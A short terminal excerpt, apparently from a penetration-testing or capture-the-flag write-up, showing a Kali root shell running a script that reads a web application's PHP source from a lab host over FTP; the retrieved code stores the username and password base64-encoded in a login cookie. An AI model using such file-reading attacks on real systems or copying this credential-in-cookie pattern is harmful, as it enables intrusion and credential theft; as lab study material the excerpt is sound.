 ┌──(root㉿kali)-[/FTP]
└─# python3 read_file.py
Path: /opt/lampp/htdocs/includes/index.php
Connected to 192.168.255.130
Logon sucessful
<?php

function set_cookie_login($username, $password)
{
    $value = $username . "-" . $password;
    $value = base64_encode($username . "-" . $password);
    setcookie("loggedIn", $value);
}